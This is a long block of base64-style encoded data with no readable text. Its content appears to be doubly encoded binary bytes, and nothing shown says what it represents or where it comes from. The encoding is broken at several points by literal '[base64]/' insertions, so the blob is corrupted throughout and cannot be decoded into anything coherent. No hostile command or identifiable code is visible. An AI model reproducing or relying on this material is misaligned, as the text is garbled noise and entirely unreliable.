bDnmvDgcKKwrxLVBnCjMOMw73CgVDCisODwqzDnkLCq8K2YMOeckEvBX/DrxbDtcK5bMKHJsKwRE5nYXt5w5k0w5HDtsKRPcOGUMKZw6IiAn9Lwr0BDSfDtEpqUGrDtSLDlcK5w4bDrcOrw7sOD3LCicOTw6fDg0FUwoUgC8KQw7/DkRjCjxJ3OcObwqcYPEF3BMO2NcK4NjHDnRTCoRs7w4rDnHBlw4PDjABxw4PDvBU7CUkcJEfCpsKHJzpxVsKqcBkAwo11NCI8TXJ8EXAZw6rDmcO5wrTDgFrDhC58wpUQw5DCgn/[base64]/DpSTDucKBw6HDkVVzT8KeTsOUS1t9e8O6woY8wrAxCFTCpsOzZyUJIsK4wpLDgj1xw7V4Onw9WRDCsEnCpsKew6DCtcOEHznDjMKFw6rDqsOkNCVqKELCucOpP1fCsTtVw6R/[base64]/CtCDDgcK9XMOrwovCsMOaOQ8AAhfCvAoOVx1wKsOCw5cdwpwCYE8wOcO0woEURcOfwpF0TMOKw507w5HCow/CoRhyN8K+woDCk8K9w43Co8OIwrvDqMKEw7LCqsK2w6wRw6xDAMOIbMK+w6hpw6XCqw5PIxIMDcOdJwRaW8KwMibDkBhtYFQiw57CosOhw7rCk8K+acOzI8OYe2RKw5B2wq/Ct1wXScK/fnnDrV/CmcKqEVTCgMKPBsOdUgRbPsOFIMOQJFrCgCl/wpEywolnY8OPw4jCg8K/wo/[base64]/w7wdwr7Dg8OUw6zDvmhoW03Cj1kCwrXCmcO6PRrDqMOWT8OiQcOLwrjCmkxiw7LCphcIKkXDmcOiVmFTNTBdwoxXw4J0BMKOZ8K5bTwNFBfCssKiZA4xwqUXw6lmMMKXVkEQworDtQRswrzCuXF8wqDDt8KWdgIBYXU4eBgLwo3Ct8OmwqAaw6/DnBPCmcO/[base64]/wrNlMXTCtkc9w7jDrCjDk8OTaivCssKcw7U9B8KsBsO9f0zCkT0IwrTDjxrCrcKdwq3DjsK5IWZhwp5Kw401LsKaBsO8wozDv3ZCw73DoQBhw4XDv27DuV8FwrIGeMOdacKWwqU0IjbCiykRDMOAMFzCg8KIw6lmwr9Hw5QGwq/[base64]/w4Muw49dVHp0w7sBE2BQFcOPw5Iaw7YRw7RQwqnDrMKTw5DDrRjDoijDu8KJb2JyQXLCk8OkwqLCt0bDrixRXwnDmcOyYcOQw6NmXMKqw7DDtMKcDMKxesOFwp4Ww4dOw59hwrDCmWnCj0gYZMOQw548w5wQKnJnw5gkw6/DgMOkw7TDgWN1YMKkw6XCv2wJwrbDucOxc8O/HWfCjwPDuQnCj8KNdG/Du8OKdsOzw55rbhA+SF/DvMOjZm7DjwEWOjRSCxbCsmPDn8KNAMOFCsKmeVbCpT7CoTnDjGkcwq4DYsKVXcO/wr3DjVAqWSvCg8K+KHZTw5Zdw7kgw70NUzcewpkPCn7CvAfCrn9VwrzDvcKhw4VHwrvDjsODajAaYsKDesOUwr1wacOEw7RDFkEHwrHCngIeG8O9ecKSZcOSw5oobMKlw5fCpjgpIh0RBsONA8KSwqAjE0zDunwlKcO/wp/DqV7DsxAvwovDmSjCqsKBw5DDqDsfeEB1OsOYwokTMsKWwobDtMKlwpXDvgEgw4pdbEZ8NcOjw4jCk1swZcO6wpDCuUFAP2PCkiw6acO3A8KAEALCgMOORcK9wow0wrHDvxXDsyh2PwNDBV/DicKvHR/Dj8KSX8KXN0UYM8OCw6F+ZcKXw5Jdw6HCtEXCnMKDQ3/CgQDDn1fDu8KAw7VeTcKvwp3DncO0NMOyw5fDuMKKwo1+wojDn8OEYDYow6jDrH8ERB7CgMOZGcOnKC8ma8KmOcK2QHUaw6UnRiXCqz7DnWjCqsKGNMO/CsKuw6JoQE9yw5RvEMOvUywnSW3CjsOmw7AhLmRKwpR9wpXDtAbDg8Onw7bDtFY+ARsPDncZw6h0wrN9w6cHB8OPdsOjXsKXX3woMA3CsVteWMO7Ww4AwpHCtAdGwpDDjVTCn2vDn8K1wp/Cg8KWIcOFacOsL3HDnS/Ci8Ojwr/CiMKeNR/DvsOqRsKzw5vDnQXDj8OmV8OuOhdrVgRmD8KLwpjDqWPChcOuUcO2w6jCsTLDtcO4wqtkwocnw7E6OsKvDH/Dr8KtwqfDksOdw4wcwqoDJTfDtHU9ecOhw5XCnVrDiMOtccO3ScKOw5B4w7rDhhrDk1V9EMKmWMOOU0huP8Kpf8Okwpc8E8OLVFLDrsKHwp3DvsKaNn/Cu38md8KtE1TDkcOLwpYiw7VgIio0ZsK7P8Oow6jCpcOVw6HCvsOHw5HCqWrDoMKiwqJHHj3Cmn7CvsK8esO+w6HDiHdnw6vDtAUIwrXDpHTDqSQ/G8ONw5AGw7Zxw7PCosOpw7bCgmhaVSbDq8OsRkdUXMKrw60/[base64]/DrMKPcQ3Cq0hawqY8aMOXNEPCu1TCiFkUPMO2AWXCjD9BwpPCgw8fwoLCgx/DgA5cw5xebzgKwp8bwoZxSDXDi2RnZsKCw7wFwqnCusKYAcO8UMKrw6/DvMO9dzFGw6fDl8Kqw6Nhw6DDvHjCp8OcwoZdwrRgw7nDqMOzw50ySRLDvTZ/woA2w7PDtMOSwq4UP3FFwopzw7nDhyPCnMOZw5ESwolfwoEJS8OVw6/Cskx3wp4zI2siw4jDumXClghrw7gaw5TChFvCjxbDgMOiwq5aJsKRw5XCtB8LJcOfw74uw79rU8O2UsKtw6F2STMbwpYLwp0HFjV8w5EUwpJVwrh1w4ULCwBcRSlMw5gBAk5rOcO/aGjDh11yNkBHw5FIY8K+TVbDv3XDsm53aDbDi8Kfwqs+cXbCl0vCi2/Di8O+HMOjV8OWwrt4GMKqO8KNw7gqwqHDjBFmwo8oNcOhwrTDtMO0fsOyX8OJagvCm8KVSMOOw6I8w55CNzxCc8KJwqXCnErDjGzDn2TDmsOawoNSwqgtwqXCjyEoFVJxwqVHYhjDsB4STVrCty3CjDBoKh4RAlbCtcOjFcKbdsO4w4jCqT/DmsKSP8OEw7lDVsO7WUnDpsKgIFZvGMOtN2PDiMOQZjrCh8Kbw7DClcO8AMKpC8KFe3w4Gy7CisKGOADCmcKYw6HChcKqVCDCoiUjC8KSY0XCt8Otw44hL8KXw7VxA8KdO8KSw53DksKFwoTCi8OXw71QacKmwq4NKjZ+wqfCqcOXHS9Cd1FuwoUHw6RJf8KJY8K/w5F9OsKnwp4pwrxRwo/CuiYkw6pgw6U3MmwZwo7DtEloUsO7wqFxw4Qvw5NrRcOhw5PDssKTw5YeecOLFRDDkyXCtMKHwp3Dt3zCqFXDp8KIw6zCswXDuTvDrCfCsMKfwojCucOoIMKuw4UKE8OmTMKVOsOjE8KRw4I0w6Mfw4/[base64]/[base64]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[base64]/ImrDisKPQAcuw5w6w69jBSjDtsOzF0bDkSQ6E3YedglSwqpMQTbDkDvDssKJIyRqFMKfF8Kgwpx/cSbDgG/CqlYtw4MZVVrDscOJwpjDpBfDlMOJecOcw4YLLxZYHyjDkiV8wrnDp8OaGiHDrcKlMSpnM8OEwqPDh8Kiw6rCpQvClMOCJXPCqsKnwoY0w7DCmB/CtMKbLsOrw6opPXIAwqfDhg5EMULDlQY8ERUYwrlaw63CgMO5w4MyPgVnORsswrXDg2DCtDkHccOAU3fDj8OrMy/[base64]/[base64]/wp3Cn8OnwowLw7HDqcKXdF/Cp8KzGxLCuX7CgjbDsQ4Mw7sow47DqBVhw6rDtBhUF3HCoQ44eVPCsj0/w6HCkcOvMcOOwpTCm8KiKMKKDsKkw4hCw4dNwobChQ7CrCQ3wqbClxJZwpTDqynDj8OGH8OiQllyGcO5CGBbwpnChsOUwr5tHMK8cFTCvgXClCnDh8KZOBhyVMKgw6jCohzDo8Oawr/Dm3J9U0bClcOfw4/Ci8O2wrLCijpqwrDDicOWwoNDwqIpw6pPOV05w6LDpMKWAybClcKiXhTDo3/DpMOVFXZbwr9dwpx6w5lHw7rDijYWw5IZDcKrw68sw6DDugd1c8KMwr/[base64]/w4sLw5AbAQ/CoX/DoWAUFsOWw4UtdXzCkMOwYMKyN8KUYsKwDsKlw77Dsm3Cs3HDgHVhJ8OuTsO/G8OCw71qCRFVw45/aGZvbMO/ewAAL8KMXGwCw7fCsBgFJ0l6OsOkwocyFmXCvMOBC8OBwqrDkEgJT8Ohw7AgVcOZEx1awrZnQA3CkMO5R8Onw6/DjG3DhjEvw6FzIMKZwqvCo0cDQMOlwqZ7CsOWwrAAw67DgMKEN3rCh8OkZRzDjhYnwrAAZMKCE8OZCcKww5EEw6zDqjZlw4I1w4Eiw7knwppIWcK9PgF3wqBnwoRLLTTCqsOLw4/Cj0khw6hLOsOYwovDosOpdjZ1w6jChm/CogLDlMKPSxBJwrfChyo4w4PCrCJ3aRHDgMOfw5hIwrDDicKNwrIfwqIiAcOZw6jCnGPCmsOcwpjDvcOVwoFVwpAUIxnChTRewo57w4x+BwPCvA8/HsOzURUzCQHDsMKjwoDCkFHCnsOUw7tWOsKrMcKcwotTw5XDr8KfKMKnw4gIw6sywo5caGrCuHxCwroiwowowr3DqsK7JMK9wpPClT98w5JmYMOSHH3Coz9ww6UbBk1Lw6/CilYPVcK3UMKIZsKHF8OWc0TDtVfDp8OQP8OXLCXCii/Dg8KvFcKiw6FQD8OfDsKTwoLDp8OcwowOTcO2wovDmyPCpMOFwq/DucOSGntqK1nDt1/[base64]/QnvCmsOMKMKiZMOrw7pBJMKlwoFuf1YkeCDCsF0jNAsHw7Z2aghMUTAoHEogw5Uaw50kwq4Twr7CmBsAw6QOw41qHMOiwoIMBMKXbMOEwo9zwrBKR1AQwoNuNMOXw7dew6vChX1gw70xXcOsfDVlwqPCsMOwY8O2wqMSDAsPDcKLHVHDlDlTwo/[base64]/[base64]/[base64]/[base64]/w7TCqsOMw6bCulIcw5FxwpkuacOwNcOgWGkoYcOywrjCiypOXkTDi8OSdh57LsK3bz8SwqRBalvDhsOWdcK7RxTCvHbCrnA1GMO+wqYsXSMIPWDDnMOmOErClsOMwqBiesKSwojDvcONEsOBYMKKwqnDpMKVwo/[base64]/CnMKVTXlPfsKgfGV3wpzDucKuwrHCpMKCGsONOAJUDiomaGl2UsOBacKpwrrDgcKQwqIIwonCsMK8wp8mQcOqS8KUUsOtwoZ5w6PCmsOuw6HDjMOEwqQrA2HCnE7Cs8O/X1jCucKbw5/CkAjDvVfDgMKXw5h0esO3SsOzwoTChyzDhwdswobDmsKMVMOOw5nDv8KBw7F4HcO4w63DsMOXMMKFwpJNdMKiWy3Dr8Kiw6fCtTgkw7vDgsKRTHPDsXfDm8K6w5lMw6oKPsKDw7JDesK3W0nCn8OlPDLCq0DDqShlTMOaSmfDjWLCqRbCrV/CiHvCq0ItTMOJYsKqwprDmsKFwpvDgwnDomjCuWjCvsKUw5hHED7Dr3jCrDLCsMOINsKvw6s9wqMKWMKRVEBuwod+eFpawoHCr8OWIsKkKCLDqzrCqcOgwqPCqQgdwoHDr0nCrEUhNlDDqVgiewLDhsODJ8Ogw64Ew7Ecw7kmTT1ANW/Di8Kyw6bCoiZzw7jCsXvDt03DpsK8w7U9BUoKdMK/w4TDlcKPbcOmw7JqwqhMw6p+HsKiwpdhw4Fewqt+HsKPOih3UsKAw4kywq/[base64]/[base64]/Ct8OAw6TDnMOHwqHCkmTDnMKKCcOITMKBw4nDtcKAw47DisKdwpPCosOIwpdFTFIXwp/DmFfCqy9IdMKHQcK8wpTCtcOZw4cowoXCjsKCw4YdbShMBHhLw6JLw77DuMKeesKSLFDCi8KLwqXCg8O1LsO9d8O4NsKUZMKKVgPDkSzChTfCjWPCkMO3aAvDgEvCiMKlwpA9w4/DnC9Gw7LDncO/ZcOYPVMSemsFw757Q8Kjwq/Dpnt9D8OUwpZpw595CEvCi1hkb0kTJRjCh1BIYjjDuy7DllpYw4nDqmlmw7TClMKVVH1uwr3CvcKtw75Pw6h7w714S8OcwpvCqi3DnG/Co2cew4fDkXzDgcKswp0JwoUUa8KgwrzCuMOEwocpw6UGw5bDtjnCtzdofhnCv8OKwobCnsK1c8OswrzDvmTDrcOod8OGOm47wo/[base64]/DgmXDtMOTw4rDumHDrH/DgmXCtcKrw7VOw4kwOGk/D8KUwo/CsQvCocO/[base64]/DmWLDiDDCqgdlw5LCi8K9dShpw5xWQsOmS8Oqw5IuBMOIMXoWS0Mbw5RzGVrDkCLCvsK4LX7DhMOxwoLDnsKPDzgEwoTCvMOMw5/CkXLCpyMsfC9LCsK7AsO1AcKhZsKuwrARwrnCt8ORNsK2Zi3Doi8Pwp5rVMKowqzDhMKPwpMAwoxDOFLCv2HCjAjDiEXCuxtlwq4IDTkaLWtJwo0NHMKpw4vDsRnCucOuLkXDhjXCvBbCnVILXUE7Yjguw61ZUMKVX8Oew61/[base64]/w7YIwqIKwqbCtcKOw6lWA2jCi8OBw40ufjHDi8OhwrPCssOTw4M4wrAWUQvDlQfCmGbCksO3w7TDnxcDJsOnwofDh1k7NC/[base64]/ChC7CsmcnPcOEEX8/woYQYcKAb8Okw6nCsS1pwrNKw6LCpEjCinfCscOJH2LDuxnCh3ZLw6cJWw7DjcKWwrMzGMOUwqHDj3fCsAzCrxxwRcKJVsOnI8OVQX01FUYTwrsmwpzCtxU1X8KPwoHCtcK1w4cjbsOeKcKRw6w5w7kHI8K2wonDgg7DrRrCqsOBVg/Cq8K9QsK5wrDCikAHFVnDlyDDuMOrw6VmfMO7asKvwpdNw69ITXLCicO/[base64]/[base64]/DkCBXacOswoTCqsOAw7zCjBd7w7jDvMOdKRfDi8O5w6/[base64]/CuUvCgRIpem5yfETDkkHDucO/[base64]/wpchw7nCvsO5wqrCoXDCrGFMRmBrw7TCjwIEw6lGDcKdwoxvTMOWajhaY3sKXMKjwqLCkSATe8K6woxzTMO9AcKdwpfCh3Uxw7LDqsKcwpJ1w7YxQ8Oxwr7CtibCpcKNwr3DusOTbMKcdw/DoSPCnDHDpcKrwoLDqcORw6pGwqkSw4/DqlLClMO0wrfDgXLDoMKgOWptwoZRw6JIS8KRwpoZeMKIw4TDqC/[base64]/wq3CoMKCw67CrDUTwojDhn/CksK/HsO2w7nDnsKdw7vDhlQ/wrtYwojCi8OtJsKIwrzCgSE8FyBoRsKfwo9nbBAWwqx1bsK5w6/[base64]/DnhjDucKjJ8OGTFrCo0x/EsKPwp3CtC0yw7XCiRfCnMOHf8KEClANWMKGwrQ6w6A9TcOte8OKOTXDl8K7dmttwrDCmmADbcOnwqvCoMOtw7LCtsKZw41Vw4IZwrx6w49Rw6HDr3Bvwqp3EgbClMOfbsOTwphGw5vDrg54w75Hw7zDsVrDljHCo8KFwol4AMOmHsK/Dg3CpsK2XsKyw7NFwoLCqjdCwokGeXvDm09Kw4pQFiBvfwHCm8K3wqjDhMOdXi5Jwr/CmU4xasOoEAhBw4J+wpDCtFvCukLDilHCvMOow4svw5VRwrPCpMOiXcOaUDjCvsKrw7c3wp97w7VYwrhXwo4Kw4NMw4YLB2R1w59iPVscfAvCj29ow53Dj8K1wr/DgcKkW8KHK8O8w7MSwrZzMTfDlGMPb0Qjwr7CoC47w5zCisKRw6ZsBCp9wrHCn8KFYEnDgcKAN8KxAw7DjFNLBw7DhsKoWBpAP8KrOmXCsMKzLsKCJi/DlHRJw5/Dm8ONN8O1wrzDsgbCmsKgQGXCpGl/[base64]/CsMOndE3DgUFnwp7Djn5VVMKUwr1SwonCmSDCiVp0fhcJw6HDm8Oqwohsw70Kw6rDhsOyNCrDosKgwpQIwpZtNMOpcQDCkMOcwr3CtMO5wovDjUJRw5bDrBoWwr46Qj7DsMOwJwAdQwYaM8OFG8OwFDdbfcK4w5LDgURIwrY4OkHDq0B8w7zDsnPChMKKcCs/w6vDhGBwwpDDuVhdJyTDnxzCoEfCrsOrwqLCksO3X1HClyTDjsO/Xixvw77DmS8CwrQ/UcK7McOrZzd7woFmb8KbE3EewrckwrPDrsKhH8OoUSzCkynCv3zDg2rDt8OMw4rDvcO1wq97P8OzOTRQflEaLFnCvk/DgwXClVvDmVAgH8KkMMK+wqjCiT/[base64]/[base64]/wrHCv8KtXTjCqsKJNcK4w5YiVHJvBS7CrcK5w6TDtMKFwrTCixsgBlV7biTCv8KpasOGVMKKw77DtMKIwrNFK8OHe8K0wpfDt8OpwobDghcpM8OVMQ0wY8Osw7USOMOAaMKawoLCqsOlV2B/GE7CvcOpRcKrB3oLflDDocOaE0lGJiE+wrlOwpMuCcO+wo5Zw6nDiQd8TEDCh8K4w70PwrcbOCcYw47DoMK9GMK+WBnCtsOew4rCpcO3w6TCgsKcwobCuTzDvcOJwp9nwozCgcKkL1jChCZ1VsKUwo/Dr8O3wroDw5xNVMOiwr5/[base64]/DpsKDdSspXcKHAG/Cui0jwp0/GMOZw5scwrlrG3pKAwcew5cDLMKew5jDknwzZj/Dg8KGdH/DpcOawpNiCjJBAEjDgU7DtcKQw4/Dp8ObDcO5w6ARw7zDkcK3L8OJV8OoJWtWw5loNMOvwpRnw6bCiHXCuMOYP8KdwoDDgH7DlEzDvcKYQFEWwqQiS3nCrEzDukPCocKQCXd1w5nDrRDCq8ORw6TChsKkPXpSUMKcwr/DnH/DlcKacn4Hw6AqwrvDt2XDqD57AsOEw53CiMOiYxjDn8OHGD/DtMONUHvCtcOoW1vCsU03dsKReMOfwqDCn8KDwprCh2HDl8KBw510WsO9wo8qwrrClFvCvi/DhsKXIgnCsCTDm8OYBnfDhMOlw5zCtVxeAMOyZQ7DkcOTdsOZYsKuw78cwoNUwpnCrcOiwo/DksKkw5k7wozChsKqwpPCslDCp0JkDHlVbQkFw5J4PMK4woQ4woXCkXEQDHjChVMEw6YSwpBmw6nChmjChnArw7fCsWIew57DnirCj3RHwrAEw6cmw7E1RH/CocKnWMO/wofCu8OvwpNMwqduWw4kdRdoRnPCohsCXcO3w6rCmSMYGBjDnDw6YMKNw43Dn8KnRcOow79ww5gPwoTChTJ4w4QQDUt1Ax0GbMOsVcO4w7NMwoHDtcKZwp59N8K7wohlAcOawoILAn1fwpw8wqLCkMO7dsKdwrbDgcO+w4jCrcOBQVoCDSjCoRFaDMKOwq/[base64]/wrTCi8KXw5rDlVxzw4Fwwpomw74Uwo7Dr3DCmCbCrsKAcgrDn8OsemPDrsKgG2nDuMOVbX5zYihlwq/CoUkdwpU8w7pCw5hHw5x8dTXCqGAMNcOpw6fCrsODRsKZVlTDnnE0w58OwqvCq8KyT2Zaw47DosOuOHbDh8KNwrXCsG7DlcOWwpkECcOJw415XX/DrMOTworCiR3CqzLCjsOAPnrDnsOtf3zCv8KNw5sqw4LCsxV5w6PCrlLDu2zDgcOyw4zClFx5w4fCuMKVwrnDsy/CnsKzw6TCn8ORb8KuYBRKCcKYTXJ+I0c6w45iw6HDrRzCmEzDl8OUDlnDoBfCkMOcJcKjwpHDpsOww6EWw7DDtVfCqj1rRn4Uw5LDiR/DjMK6w7zCmMKzXMOjw5IBPAlswppyHUIFDRZTOcOSCAnDncK5ZxYkwqAKw4jCh8K5T8K+ShbCsDZTw4NQLDTCll4cHMO2w7TDkWfCuHJXf8ONXyZtwpPDpkIew5cfEcK6wpzCq8K3F8KZw7LDhEnCokoDw6xBworCl8OtwpF/QcKKw57DocOUw64IdsKjWMObe1HCohnCg8KCw6JHVcOId8KZw7g2J8Kow4nCi0UAw5nDjHDDnTlFEn4Pw40tQsK3wqLDuVDDkMO7wrjCjThfH8ORXcOgDy/DmmTCqCAnWTzDpXokAMKbElHDhsO8w4MPM0bChTnDgQ7Cp8KvLcK8EMOWw7XDncKCw78YLkVswpLCpMOLLsOLHxknw4oOw6/DkhI7w6TCgMKZwoHCnsOzw7M+FlBPN8OaQMK+w7jCn8KRFzTDhMKVw4wvVcKbwrN9w5chw7XCh8OHLMOyBW9wUMKGYR7Ct8K2NXlfwowxw7tzXsO2HMKsSxEXw4kgw43DiMKuZS3DncKUwovDpnAEJsOGeWgGPMOXEhvCgsOhJMKbZcK3dnnChy/CjMKfREokaxQqwpw0c3BZwq3CpVDCsQHDtVTCly80TsOyMHYmw5sowo/[base64]/Ck8KywpwmDcKrw7bCvjAcCMOewpUqDTdvLsOnw4xHMy81wrIMwr4wwrDCucKNwpZLw4lBwo3DhwJGeMKDw5fCqcKYw7TDmwLCtcKFF2R6w6ozasObw41/[base64]/w5HDmMKFUl3CjcK9e2smc8KzIcKOKCfCg8KFw5pvw4jCm8OjwrHDkkZ0FcK9QsK+w6/CpcK7bUrCtg1cwrLDisOnwoDCnMKHwq8CwocOwrnDn8ORwrfDhMKFA8KwbTDDicKADMKMTl3DhsK/[base64]/Dm8OXOwwVDMOKFnrCkV/CiD9IIBk+w4dcwqrChRjDogDDi3RpwpDCkE3Dnm4EwrcJwprCsgfCi8Khw4gXPFM9G8KGw5bCg8OQwrjClcOTwoPCsDw+fMOBw4xGw6HDl8OuF0F0wpPDo20vOMKww5rCicKbF8O/w7RuIMO1XMO0bHl8wpckJMOpwofDlDfCo8KTSSYVMzoXw4/DhTBUwqLDqjtNXcKnwp5PRsOSw7TDtVnDk8O9wrjDtFA6DSnDqcKZJmzDiHR/BiLChsOawrzDmMOnwoPCtSzCkMK0NB3CoMKzwokQw43DllZtw4kuH8KgcsKfwozDrsOmVhNgw5PDtxUIVhpRfsOYw6oTcMO9woPCq1TDpztWaMOSOhfCucKzwrrDtMKxwo/Di252XFsBbSRBGMKUw6p7aGPDtMK8WcKGbRDDlxPCoxjCv8Oiw7zChiHDqsKFwpfCtMO6OMOlFsOGERLCjE4zMMK4w6PDrsKGwoLDnsKZw5lQwr9Xw7zDj8KkSsK6wrPCh1DCiMKtVXTCjMODwpIcMgDCjcKfL8O0BsKqw7bCocK7PU/CoFTCocKCw5k/[base64]/DrxgAw69vTMKwwp4kw6dTDsOBZmfCvHRyRsKZw4DCpcOVw63CssOFwq9/ahPCjsOTwrnCsR5mXMOSw4lOVsOjw7NrVcOxw7fDiQxDw4JhwqnCuiFbQsOHwrPDtcOwCMKWwpzDscK3ccOpwrLCiiFOUTE9UmzCj8Ksw615FMOXEk1yw4nCrFTDrS3CpEZYacKJwosgbcKxwpMRw4vDqMO+L2LCvMKqIjrDpXbCu8OmVMOIwpPCoAcyw5PCmMKuw4/DusKvw6LCtxs7RsO4eVsow5LCqsKGw7vDtsOYwqTCq8KQwqUPwpleEMKawqfCkVk6BXp9wpBjLMKUwoDDkcK2wrB6w6XCl8OJb8ONwo7CqsOeSFvDh8KGwrkMw4s1w4hpQ3EUwrFUPG53EMKRa2/DhAMlHToowovDscOZKMK/asOvw6Mdw7hhw63CosOnwpbCtMKACjPDsVXDuB1hYA7ClsKjwrseWA0Jw4rCiEYCwrLCp8Kgc8Oew7Mrw5BwwrB0w4hMw5/DjFrCj1TDjgzDgyHCsBBVYcODDcKoe0TDqRDDvQc5fMKlwqvCgcO8w7o+QsOcKMOWwpPCp8KyGWvDtcO2wrQvwpt3w57CtsOYVELCksKFGsO2w5PDhcKywqQOwo8FBy7DlcKJe0nDmDfChGAOQV9fbMOXw4TCik1wN1LDkcKQDsOPNsO5FTYQEUQ9FlXCjmrCl8K/w5PChcKKwr5lw6bDkgDCqRvCmjrCrcONw6LCpMO9wrk7wrogPgsLb01aw7/DhkXCoxXCjCbDosOTMj96TV40wrUdwq8JYcK8w7Mja1zCsMOiw6zCrMK9MsKGS8KEwrLCncK+wqLCkALDiMOVw7jDrMKcPTc4w4HCoMOfwpvDvBM7w5LDlcK5woPCvSMKwr4ELsKoDDTCpsK6woI5ScOKC2DDjkklOlh/SsKww7p7cCjClknDhwZfPkliTDXDm8KzwonCsGzClWN3QzlTwpp8PlY7wpLCjcKswpgbw70gw7PCicKJwrcXwpg5wrzDvUjCrT7ChcObwozDjhjDijjDjcOYwpxxwrdJwplAbMOKwp3CsAoLQcKfw7MefcK9ZsOqacO4eQ9tAsKqBMOfSmIkU2x/w4Npw57DvXYmcsK+BEARwoVzNkLClBLDqsKwwoQJwqHCvsKOwqLDvWDDhHojwroHMcO0w55tw4PDnMOdPcKWw7/CoRIow60IFsKrw6kGRFUMw6LDiMKsLsOlw4Q7biLCh8OkSsKvw4rCssK4w5dvV8KUwrbClMKtKMKyGF/CucOBwrnCqmHDizrCucO7woPClcOyV8O5wr7ChsOMLE3CmmXCuwnDp8Otwp1iw4bDlG4IwolMwrhwC8KGwo7CiA7DosKVEcKtGBoFN8K+Gg3CnMOgNR1ONMKCEMO9wpBfw47CsEl6PsOCw7Q/cD3Cs8Knw5LDncOhwrxDw6/[base64]/ChDPDmsOywpY/wpjCpsO4WsKvw5gMwo3DjXvDol7DqxZOH1V2OcKjEmBXw7fDrGh5b8KXw4tBaX7Dn0cew4ZDw6JFBwTDi2I1w6bCkcOFwoV/ScOQw6MabWDDvBBGMH1GwovChMKDZ24aw4PDsMKDwrvCpMOJC8KJwrvCgcOJw51Nw5HCmMO+wpk7woDCqcOkw4vDnxtkw57CvA3Dt8K/[base64]/DicOrw5zCsBEWVcOMwrMFY3QJWMOLwqPDjA7Dj3MTw453N8KDaCBJw7jDmcOrVGhgQDnDq8KIMUHChX3ChsKQecORbWQ/wotPd8KZwrbCnQw9BMK8fcOyNlrCmsKgwqRrw5XCnXHCoMKuw7UCcClEw4bDsMKxw7ppw69YZcORZRMywpvCmsK6Zx/CrizCvVx4YMOXw4R4McOlQlJ3w5bDjiJmTMOxecOFwrvCicO2EMOtwqrDhHHDv8O2FEBbeUg6CWXDkRPCtMK3DsKwFcO8eGfDqkEvbAkjE8Obw7Vrw6HDqBJLKAl8CcO/wpZZXUVcUApAw6ZPw